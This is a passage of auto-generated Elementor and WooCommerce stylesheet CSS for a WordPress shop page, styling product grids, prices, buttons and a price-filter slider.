);}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"ft-polar", Sans-serif;font-size:15px;font-weight:400;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"ft-polar", Sans-serif;font-size:17px;font-weight:500;line-height:1.7em;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del {font-family:"ft-polar", Sans-serif;font-size:12px;font-weight:500;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-secondary );border-color:#02010100;font-family:"ft-polar", Sans-serif;font-size:20px;font-weight:500;letter-spacing:1.4px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-2600 .elementor-element.elementor-element-1cb3837{width:25%;}.elementor-2600 .elementor-element.elementor-element-6b25357{width:74.665%;}}@media(max-width:1024px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for wp-widget-woocommerce_price_filter, class: .elementor-element-e02c2a1 */.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #d6c161;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #d6c161;/* End custom CSS */
/* Start Custom Fonts CSS *//* End Custom Fonts CSS */